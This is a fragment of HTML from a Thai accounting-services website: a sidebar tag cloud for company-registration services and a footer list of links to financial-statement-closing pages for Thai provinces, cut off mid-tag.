<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2921 tag-link-position-31" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2926 tag-link-position-32" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2929 tag-link-position-33" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2932 tag-link-position-34" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2935 tag-link-position-35" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2941 tag-link-position-36" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2938 tag-link-position-37" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87/" class="tag-cloud-link tag-link-2906 tag-link-position-38" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยากันยุง (143 รายการ)">รับจดทะเบียนบริษัท พ่นยากันยุง</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%84/" class="tag-cloud-link tag-link-2907 tag-link-position-39" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค (143 รายการ)">รับจดทะเบียนบริษัท พ่นยาฆ่าเชื้อโรค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="tag-cloud-link tag-link-2899 tag-link-position-40" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท สุขภาพ (143 รายการ)">รับจดทะเบียนบริษัท สุขภาพ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-2904 tag-link-position-41" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอลกอฮอล์ (143 รายการ)">รับจดทะเบียนบริษัท แอลกอฮอล์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%81%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8b%e0%b8%99%e0%b9%80%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2/" class="tag-cloud-link tag-link-2909 tag-link-position-42" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า (143 รายการ)">รับจดทะเบียนบริษัท แอสตร้าเซนเนก้า</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%82%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-2912 tag-link-position-43" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท โมเดอร์นา (143 รายการ)">รับจดทะเบียนบริษัท โมเดอร์นา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b9%84%e0%b8%9f%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-2913 tag-link-position-44" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ไฟเซอร์ (143 รายการ)">รับจดทะเบียนบริษัท ไฟเซอร์</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/" class="tag-cloud-link tag-link-2713 tag-link-position-45" style="font-size: 8pt;" aria-label="รับปิดงบการเงินชาวต่างชาติ (143 รายการ)">รับปิดงบการเงินชาวต่างชาติ</a></div>
</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-12">
					<aside id="sow-editor-4" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2562/">รับปิดงบการเงิน ปี2562</a><br />
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/รับปิดงบการเงิน-ปี2563/">รับปิดงบการเงิน ปี2563</a><br />
<a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครสวรรค์/" title="Permalink to รับปิดงบการเงินนครสวรรค์" rel="bookmark">รับปิดงบการเงินนครสวรรค์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยะลา/" title="Permalink to รับปิดงบการเงินยะลา" rel="bookmark">รับปิดงบการเงินยะลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุราษฎร์ธานี/" title="Permalink to รับปิดงบการเงินสุราษฎร์ธานี" rel="bookmark">รับปิดงบการเงินสุราษฎร์ธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสงขลา/" title="Permalink to รับปิดงบการเงินสงขลา" rel="bookmark">รับปิดงบการเงินสงขลา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสตูล/" title="Permalink to รับปิดงบการเงินสตูล" rel="bookmark">รับปิดงบการเงินสตูล</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระนอง/" title="Permalink to รับปิดงบการเงินระนอง" rel="bookmark">รับปิดงบการเงินระนอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินภูเก็ต/" title="Permalink to รับปิดงบการเงินภูเก็ต" rel="bookmark">รับปิดงบการเงินภูเก็ต</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพัทลุง/" title="Permalink to รับปิดงบการเงินพัทลุง" rel="bookmark">รับปิดงบการเงินพัทลุง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพังงา/" title="Permalink to รับปิดงบการเงินพังงา" rel="bookmark">รับปิดงบการเงินพังงา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปัตตานี/" title="Permalink to รับปิดงบการเงินปัตตานี" rel="bookmark">รับปิดงบการเงินปัตตานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนราธิวาส/" title="Permalink to รับปิดงบการเงินนราธิวาส" rel="bookmark">รับปิดงบการเงินนราธิวาส</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครศรีธรรมราช/" title="Permalink to รับปิดงบการเงินนครศรีธรรมราช" rel="bookmark">รับปิดงบการเงินนครศรีธรรมราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตรัง/" title="Permalink to รับปิดงบการเงินตรัง" rel="bookmark">รับปิดงบการเงินตรัง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชุมพร/" title="Permalink to รับปิดงบการเงินชุมพร" rel="bookmark">รับปิดงบการเงินชุมพร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกระบี่/" title="Permalink to รับปิดงบการเงินกระบี่" rel="bookmark">รับปิดงบการเงินกระบี่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินราชบุรี/" title="Permalink to รับปิดงบการเงินราชบุรี" rel="bookmark">รับปิดงบการเงินราชบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบุรี/" title="Permalink to รับปิดงบการเงินเพชรบุรี" rel="bookmark">รับปิดงบการเงินเพชรบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินประจวบคีรีขันธ์/" title="Permalink to รับปิดงบการเงินประจวบคีรีขันธ์" rel="bookmark">รับปิดงบการเงินประจวบคีรีขันธ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตาก/" title="Permalink to รับปิดงบการเงินตาก" rel="bookmark">รับปิดงบการเงินตาก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาญจนบุรี/" title="Permalink to รับปิดงบการเงินกาญจนบุรี" rel="bookmark">รับปิดงบการเงินกาญจนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระแก้ว/" title="Permalink to รับปิดงบการเงินสระแก้ว" rel="bookmark">รับปิดงบการเงินสระแก้ว</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินระยอง/" title="Permalink to รับปิดงบการเงินระยอง" rel="bookmark">รับปิดงบการเงินระยอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปราจีนบุรี/" title="Permalink to รับปิดงบการเงินปราจีนบุรี" rel="bookmark">รับปิดงบการเงินปราจีนบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินตราด/" title="Permalink to รับปิดงบการเงินตราด" rel="bookmark">รับปิดงบการเงินตราด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชลบุรี/" title="Permalink to รับปิดงบการเงินชลบุรี" rel="bookmark">รับปิดงบการเงินชลบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินฉะเชิงเทรา/" title="Permalink to รับปิดงบการเงินฉะเชิงเทรา" rel="bookmark">รับปิดงบการเงินฉะเชิงเทรา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินจันทบุรี/" title="Permalink to รับปิดงบการเงินจันทบุรี" rel="bookmark">รับปิดงบการเงินจันทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุทัยธานี/" title="Permalink to รับปิดงบการเงินอุทัยธานี" rel="bookmark">รับปิดงบการเงินอุทัยธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอ่างทอง/" title="Permalink to รับปิดงบการเงินอ่างทอง" rel="bookmark">รับปิดงบการเงินอ่างทอง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสระบุรี/" title="Permalink to รับปิดงบการเงินสระบุรี" rel="bookmark">รับปิดงบการเงินสระบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุพรรณบุรี/" title="Permalink to รับปิดงบการเงินสุพรรณบุรี" rel="bookmark">รับปิดงบการเงินสุพรรณบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุโขทัย/" title="Permalink to รับปิดงบการเงินสุโขทัย" rel="bookmark">รับปิดงบการเงินสุโขทัย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสิงห์บุรี/" title="Permalink to รับปิดงบการเงินสิงห์บุรี" rel="bookmark">รับปิดงบการเงินสิงห์บุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสาคร/" title="Permalink to รับปิดงบการเงินสมุทรสาคร" rel="bookmark">รับปิดงบการเงินสมุทรสาคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรสงคราม/" title="Permalink to รับปิดงบการเงินสมุทรสงคราม" rel="bookmark">รับปิดงบการเงินสมุทรสงคราม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสมุทรปราการ/" title="Permalink to รับปิดงบการเงินสมุทรปราการ" rel="bookmark">รับปิดงบการเงินสมุทรปราการ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลพบุรี/" title="Permalink to รับปิดงบการเงินลพบุรี" rel="bookmark">รับปิดงบการเงินลพบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเพชรบูรณ์/" title="Permalink to รับปิดงบการเงินเพชรบูรณ์" rel="bookmark">รับปิดงบการเงินเพชรบูรณ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิษณุโลก/" title="Permalink to รับปิดงบการเงินพิษณุโลก" rel="bookmark">รับปิดงบการเงินพิษณุโลก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพิจิตร/" title="Permalink to รับปิดงบการเงินพิจิตร" rel="bookmark">รับปิดงบการเงินพิจิตร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอยุธยา/" title="Permalink to รับปิดงบการเงินอยุธยา" rel="bookmark">รับปิดงบการเงินอยุธยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินปทุมธานี/" title="Permalink to รับปิดงบการเงินปทุมธานี" rel="bookmark">รับปิดงบการเงินปทุมธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนนทบุรี/" title="Permalink to รับปิดงบการเงินนนทบุรี" rel="bookmark">รับปิดงบการเงินนนทบุรี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครปฐม/" title="Permalink to รับปิดงบการเงินนครปฐม" rel="bookmark">รับปิดงบการเงินนครปฐม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครนายก/" title="Permalink to รับปิดงบการเงินนครนายก" rel="bookmark">รับปิดงบการเงินนครนายก</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยนาท/" title="Permalink to รับปิดงบการเงินชัยนาท" rel="bookmark">รับปิดงบการเงินชัยนาท</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกำแพงเพชร/" title="Permalink to รับปิดงบการเงินกำแพงเพชร" rel="bookmark">รับปิดงบการเงินกำแพงเพชร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอำนาจเจริญ/" title="Permalink to รับปิดงบการเงินอำนาจเจริญ" rel="bookmark">รับปิดงบการเงินอำนาจเจริญ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุบลราชธานี/" title="Permalink to รับปิดงบการเงินอุบลราชธานี" rel="bookmark">รับปิดงบการเงินอุบลราชธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองบัวลำภู/" title="Permalink to รับปิดงบการเงินหนองบัวลำภู" rel="bookmark">รับปิดงบการเงินหนองบัวลำภู</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินหนองคาย/" title="Permalink to รับปิดงบการเงินหนองคาย" rel="bookmark">รับปิดงบการเงินหนองคาย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินศรีสะเกษ/" title="Permalink to รับปิดงบการเงินศรีสะเกษ" rel="bookmark">รับปิดงบการเงินศรีสะเกษ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสุรินทร์/" title="Permalink to รับปิดงบการเงินสุรินทร์" rel="bookmark">รับปิดงบการเงินสุรินทร์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินสกลนคร/" title="Permalink to รับปิดงบการเงินสกลนคร" rel="bookmark">รับปิดงบการเงินสกลนคร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเลย/" title="Permalink to รับปิดงบการเงินเลย" rel="bookmark">รับปิดงบการเงินเลย</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินร้อยเอ็ด/" title="Permalink to รับปิดงบการเงินร้อยเอ็ด" rel="bookmark">รับปิดงบการเงินร้อยเอ็ด</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินยโสธร/" title="Permalink to รับปิดงบการเงินยโสธร" rel="bookmark">รับปิดงบการเงินยโสธร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินมุกดาหาร/" title="Permalink to รับปิดงบการเงินมุกดาหาร" rel="bookmark">รับปิดงบการเงินมุกดาหาร</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a 